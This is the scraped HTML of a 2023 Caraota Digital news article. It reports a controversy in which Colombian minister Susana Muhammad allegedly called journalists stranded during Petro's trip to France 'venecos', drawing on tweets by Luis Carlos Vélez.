id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-87394" class="post-87394 post type-post status-publish format-standard has-post-thumbnail category-mundo tag-francia tag-ministra-de-ambiente tag-periodistas tag-susana-muhammad tag-venecos"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h1 class="s-title fw-headline">«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/6c858a8f091e2fb7ea8a2bfe28c1f446.jpg?ver=1768450240' srcset='/wp-content/litespeed/avatar/ae8e26ad4b8fa6ca14daf4efb0a19fc5.jpg?ver=1768450240 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-06-28T16:34:57-04:00">Publicado 28 de junio de 2023, 4:34 PM</time></div><div class="meta-el meta-read">3 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="87394"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" data-ptitle="«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">3 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="464" src="https://caraotadigital.net/wp-content/uploads/2023/06/THA4BD3LC5GEFGWO5X43TUVIV4.png" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="periodistas" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&amp;text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" data-ptitle="«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-30171584' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-30171584' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>Susana Muhammad, una ministra de Gustavo Petro, <strong>está en el ojo del huracán por llamar «venecos» a los periodistas colombianos varados en Francia.</strong></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#lea-tambien-las-impactantes-imagenes-de-la-guerra-de-fuegos-artificiales-en-medio-del-caos-en-francia" class="table-link no-link anchor-link" data-index="rb-heading-index-0">LEA TAMBIÉN: LAS IMPACTANTES IMÁGENES DE LA GUERRA DE FUEGOS ARTIFICIALES EN MEDIO DEL CAOS EN FRANCIA</a></li><li><a href="#que-paso-con-los-periodistas" class="table-link no-link anchor-link" data-index="rb-heading-index-1">¿QUÉ PASÓ CON LOS PERIODISTAS?</a></li></ul></div><p>Al finalizar la visita de Estado del mandatario colombiano a Francia, se generó una gran confusión entre los periodistas que integraban la comitiva presidencial.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="119499"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/el-curioso-caso-de-kelsey-hatcher-tuvo-gemelas-en-dias-diferentes-por-una-extrana-condicion/" title="El curioso caso de Kelsey Hatcher, tuvo gemelas en días diferentes por una extraña condición">
<img width="150" height="150" src="https://caraotadigital.net/wp-content/uploads/2023/12/Kelsey-CD-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/mundo/el-curioso-caso-de-kelsey-hatcher-tuvo-gemelas-en-dias-diferentes-por-una-extrana-condicion/" rel="bookmark">El curioso caso de Kelsey Hatcher, tuvo gemelas en días diferentes por una extraña condición</a></div></div></div><div class="p-wrap p-list-inline" data-pid="36584"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/mundo/el-impactante-video-del-bebe-que-nacio-entre-escombros-del-terremoto-en-siria/" rel="bookmark">El impactante video del bebé que nació entre escombros del terremoto en Siria</a></div></div><div class="p-wrap p-list-inline" data-pid="225599"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/mundo/terrible-caso-en-belgica-drogo-a-su-esposa-durante-10-anos-para-grabarla-mientras-la-abusaba-sexualmente/" rel="bookmark">Terrible caso en Bélgica: Drogó a su esposa durante 10 años para grabarla mientras la abusaba sexualmente</a></div></div></div></div></div><p>Petro tenía programado abandonar el territorio francés el viernes, 23 de junio, a las 11:00 p.m. no obstante, canceló su vuelo de regreso para reunirse con los directivos de la compañía Dassault Aviation, una de las empresas preseleccionadas para la adquisición de aeronaves de combate que serán parte de la Fuerza Aérea de Colombia.</p><h3 id="lea-tambien-las-impactantes-imagenes-de-la-guerra-de-fuegos-artificiales-en-medio-del-caos-en-francia" class="rb-heading-index-0">LEA TAMBIÉN<a href="https://twitter.com/CaraotaDigital?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor">:</a><a href="https://vecaraota.com/mundo/las-impactantes-imagenes-de-la-guerra-de-fuegos-artificiales-en-medio-del-caos-en-francia/"> LAS IMPACTANTES IMÁGENES DE LA GUERRA DE FUEGOS ARTIFICIALES EN MEDIO DEL CAOS EN FRANCIA</a></h3><p>El presidente debía viajar de Francia a las 3:15 p.m. del sábado 24, pero como la reunión no se concretó, se desconoce qué actividades realizó entre el viernes y el domingo en ese país.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><h3 id="que-paso-con-los-periodistas" class="rb-heading-index-1" style="color: #008000;"><span style="color: #008000;"><strong>¿QUÉ PASÓ CON LOS PERIODISTAS?</strong></span></h3><p><strong>Esta situación habría provocado que los periodistas que acompañaron la comitiva presidencial</strong>, además de que ignoraban lo que estaba sucediendo, tuvieran que buscar un hotel o alojamiento. Así lo aseguró Luis Carlos Vélez, director de la emisora La FM, a través de su cuenta de Twitter.</p><p><strong>“Algunos de ellos pernoctaron en colchones en la casa de la embajada y otros lograron hacer reservas”</strong>, agregó el comunicador.</p><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr"><a href="https://twitter.com/hashtag/ParecenVenecos?src=hash&amp;ref_src=twsrc%5Etfw">#ParecenVenecos</a> unos periodistas se sintieron agredidos, otros lo tomaron como un chiste. El caso es que esa noche tuvieron que buscar hotel o posada. Algunos de ellos pernoctaron en la casa de la embajada en colchones y otros lograron reservaciones</p><p>— Luis Carlos Vélez 🌎 (@lcvelez) <a href="https://twitter.com/lcvelez/status/1673454660265422849?ref_src=twsrc%5Etfw">June 26, 2023</a></p></blockquote><p></p><p>En ese momento, la <strong>Ministra de Ambiente, Susana Muhammad, pasó frente a ellos y de manera despectiva exclamó: “Parecen venecos”.</strong></p><p>“Sin comida, hotel o ropa, porque sus maletas las tenía Casa Militar, esperaban en una acera, para saber sobre su destino. Luego pasó frente a ellos la ministra Susana Muhammad y les dijo ‘parecen venecos’”, aseguró el director de La FM.</p><p>“Para este hilo hablé con múltiples periodistas que no quieren que los cite. Temen que no los dejen viajar de nuevo con el Jefe de Estado. Entre tanto: ¿dónde estaba el Presidente?, ¿inventaron una excusa para cubrirle la espalda?, y , ¿por qué referirse a los periodistas como ‘venecos’?, ¿burla a inmigrantes en Colombia?”, añadió Vélez.</p><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr"><a href="https://twitter.com/hashtag/ParecenVenecos?src=hash&amp;ref_src=twsrc%5Etfw">#ParecenVenecos</a> – Para este hilo hablé con múltiples periodistas que no quieren que los cite. Temen que no los dejen viajar de nuevo con el Jefe de Estado. Entre tanto: ¿dónde estaba el Presidente?, ¿inventaron una excusa para cubrirle la espalda?, y , ¿por qué referirse a los…</p><p>— Luis Carlos Vélez 🌎 (@lcvelez) <a href="https://twitter.com/lcvelez/status/1673454905867087872?ref_src=twsrc%5Etfw">June 26, 2023</a></p></blockquote><p></p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/francia/" rel="tag">Francia</a><a href="https://caraotadigital.net/tag/ministra-de-ambiente/" rel="tag">Ministra de Ambiente</a><a href="https://caraotadigital.net/tag/periodistas/" rel="tag">periodistas</a><a href="https://caraotadigital.net/tag/susana-muhammad/" rel="tag">Susana Muhammad</a><a href="https://caraotadigital.net/tag/venecos/" rel="tag">Venecos</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&amp;text=%C2%ABParecen+venecos%C2%BB%3A+La+pol%C3%A9mica+que+se+arm%C3%B3+en+un+viaje+de+Petro+a+Francia+entre+una+de+sus+ministras+y+los+periodistas" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" data-ptitle="«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="264899"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/tendencias/la-gelatina-es-saludable-estos-son-sus-beneficios-segun-expertos/" title="¿La gelatina es saludable? Estos son sus beneficios, según expertos">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-28.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/la-gelatina-es-saludable-estos-son-sus-beneficios-segun-expertos/" rel="bookmark">¿La gelatina es saludable? Estos son sus beneficios, según expertos</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-38" href="https://caraotadigital.net/category/tendencias/">Tendencias</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="264834"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-en-memoria-y-cuenta-pidio-reformar-de-ley-de-hidrocarburos-envio-mensaje-a-la-oposicion-y-hablo-de-los-presos-politicos/" title="Delcy Rodríguez en Memoria y Cuenta: pidió reformar de Ley de Hidrocarburos, envío mensaje a la oposición y habló de los presos politicos">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-8.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-en-memoria-y-cuenta-pidio-reformar-de-ley-de-hidrocarburos-envio-mensaje-a-la-oposicion-y-hablo-de-los-presos-politicos/" rel="bookmark">Delcy Rodríguez en Memoria y Cuenta: pidió reformar de Ley de Hidrocarburos, envío mensaje a la oposición y habló de los presos politicos</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-18" href="https://caraotadigital.net/category/venezuela/">Venezuela</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="264891"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/se-paralizo-tras-sufrir-un-sangrado-intenso-penso-que-era-su-menstruacion-pero-el-diagnostico-sorprendio-a-todos/" title="Se paralizó tras sufrir un sangrado intenso: Pensó que era su menstruación, pero el diagnóstico sorprendió a todos">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-27.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/se-paralizo-tras-sufrir-un-sangrado-intenso-penso-que-era-su-menstruacion-pero-el-diagnostico-sorprendio-a-todos/" rel="bookmark">Se paralizó tras sufrir un sangrado intenso: Pensó que era su menstruación, pero el diagnóstico sorprendió a todos</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-30" href="https://caraotadigital.net/category/mundo/">Mundo</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy 